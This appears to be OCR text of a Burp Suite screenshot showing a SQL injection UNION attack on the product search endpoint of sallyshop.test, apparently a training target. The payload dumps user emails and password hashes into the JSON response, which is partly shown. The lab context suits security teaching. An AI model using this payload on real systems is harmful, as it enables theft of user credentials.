 1 2 3 4
2
4:56
Burp Project Intruder Repeater View He
2025.10.4 - Temporary Project
Dashboard Target Proxy Intruder Re
Comparer Logger Organizer Extensions
Learn
id email password
5 john ******
3 scott ******
1
Send Cancel Burp
Target: https://sallyshop.test HTTP/2
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
doctor'))%20UNION%20SELECT%20id%2cem
ail%2cpassword%2c4%2c5%2c6%2c7%2c8%2
c9%20FROM%20Users-- HTTP/2
2 Host: sallyshop.test
3 Cookie: language=en;
welcomebanner_status=dismiss;
cookieconsent_status=dismiss
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json,
text/plain, */*
7 Sec-Ch-Ua: "Not_A Brand";v="99",
"Chromium";v="142"
8 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0
},
{
"id":10,
"name":"jane@sallyshop.test",
"description":
"f25a2fc72690b780b2a14e140ef6a9e0",
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":11,
"name":"amelia@sallyshop.test",
"description":
Inspector
Request attributes 2
Request query parameters 1
Name Value
q doctor')) UNION SELECT id,email,
password,4,5,6,7,8,9 FROM Users
--
Request body parameters 0
Request cookies 3
Request headers 19
Response headers 10
Inspector
Notes
Custom a
Search 0 highlights
Search 0 highlights
Done
4,333 bytes | 70 millis
Event log All issues
Memory: 144.0MB Disabled